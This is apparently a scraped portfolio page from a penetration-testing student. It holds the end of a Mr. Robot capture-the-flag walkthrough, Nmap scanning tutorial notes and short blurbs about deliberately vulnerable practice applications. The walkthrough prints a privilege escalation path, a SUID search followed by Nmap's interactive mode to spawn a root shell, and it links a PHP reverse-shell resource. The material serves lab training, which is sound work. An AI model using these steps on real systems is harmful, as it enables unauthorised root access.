
Again, with the find command.
find / -perm -4000 -type f 2>/dev/null
We find that Nmap is running on the system with root access.

At the prompt type: nmap -help
The older versions of Nmap had an interactive mode.
At the prompt type: nmap –interactive
At the next prompt, type: h for help.
At the nmap prompt type: !sh to get a shell
Type in: whoami
You are root! You can now cd to the root directory and list the contents.
There is your third and final key.
CAT the contents of the key to the terminal.
Save the key to your mrrobot folder,
Summary
All I can say is wow! Doing a CTF exercise is a great way to hone your skills. Regardless of the outcome, you will leave as a better pentester or hacker. This first CTF took a week of research and much trial and error to build. I choose what I thought were the best ways to complete the requirements and there were plenty of different ways of getting the same result.
A lot of my research showed Metasploit exploits being used to establish a Meterpreter session with the WordPress site, but I could never get the payload to work.
Much of what you will have learned will be seen again in future CFT labs as a lot of the steps are used repeatedly.
CTF’s are a great way to bring all of what you have learned together.
I encourage you to do this CTF three or four times until you become comfortable with the hacking methodology and the steps we used in the lab.
Addition resources used in this CTF walkthrough.
https://github.com/pentestmonkey/php-…

Journey to OSCP /
Nmap is a free and open-source network scanner created by Gordon Lyon. Nmap is used to discover hosts and services on a computer network by Sending packets and analyzing the responses. Nmap provides a number of features for probing computer networks, including host discovery and service and operating system detection.
Doing the tutorial from thenewboston<hyperlink> Nmap tutorial,
We’re attempting to scan multiple targets. On the screen below you see
Bucky has 3 ip addresses for his nmap scan:


Scan the entire range of ip addresses for all of the devices on my network:
Scan the entire subnet:

Or can write nmap 10.0.2.* should get same result as above
Make a file and have a list of ip address in it:
1. Make a file called “targets.txt”:
2. Type leafpad “targets.txt”:


3. Type in some Ip address examples:
(I’m using the image that Bucky used since I don’t have many resources avaliable at the moment)
4. Choose the -iL command: which means input lists:

You would get the same results as before
Nmap -A: which means scan aggressively:


Looking at this scan you can see it goes a little further than the previous ones.
You can see what Operating System its running like Linux and it goes much deeper into what the ports show.

As you can see in the results of the scan, this time we have a Version column appear.
More Port Scanning Options:





This will scan the 1000 commonly used ports buts its only going to display the open ports. Because if a port is filtered, its most likely not a huge vulnerability.


Typing -oN will save information to a regular text file, while typing -oX will save it to an xml file. Don’t forget to write the location of file.




If you’re interested in a pdf version of this exercise, click below:
Saturday, November 9, 2019
11:06 PM
Journey to OSCP /
This small boot2root VM contains multiple remote vulnerabilities and multiple privilege escalation vectors. The validation for this walkthrough usedVirtualBox, which is the recommended platform. It may also work with VMware
There are many walkthroughs of the CTF through out the internet, but I wanted to put my Walkthrough notes. a Video of the CTF Walkthrough will be added later.
The actual challenge can be found:
https://www.vulnhub.com/entry/basic-pentesting-1,216/
or if you’re interested in how I based my Methodology please visit this course on Udemy:
Ethical Hacking Capture the Flag Walkthroughs V1:https://www.udemy.com/course/ethical-hacking-capture-the-flag-walkthroughs/ Look for Professor K

Application Penteration Testing /
Damn Vulnerable Web Services is an insecure web application with multiple vulnerable web service components that can be used to learn real world web service vulnerabilities. The aim of this project is to help security professionals learn about Web Application Security through the use of a practical lab environment. This helps in learning how to test API’s.

Penetration Testing Reports /
The AltoroJ website is published by IBM Corporation for the sole purpose of demonstrating the effectiveness of IBM products in detecting web application vulnerabilities and website defects. Its also a great way to test for the OWASP Top 10 Vulnerabilities and to Practice Manual Penetration Testing. See the Report from this Engagement.

Application Penteration Testing /
In order to aquire something to improve the overall operation, management needs numbers. Here is an example of an analysis put together to see which application tool would best suit our companies needs.DOWNLOAD Document

Application Penteration Testing /
The Web Application Metrics was a customized system that is based on the PCI compliance Web Applications Metrics I researched. It is designed to see the vulnerabilities found and see them mitigated over respective time period.DOWNLOAD Document

CARS International Service Center has been servicing the worlds finest Motorcars since 1982. They offer personalized and friendly service to their customers and you can always talk to someone with the knowledge to solve your problems. The business and facility are locally owned and operated.
Upwork /

Application Penteration Testing /
bWAPP, or a buggy web application, is a free and open source deliberately insecure web application.
It helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities.
bWAPP prepares one to conduct successful penetration testing and ethical hacking projects.DOWNLOAD Document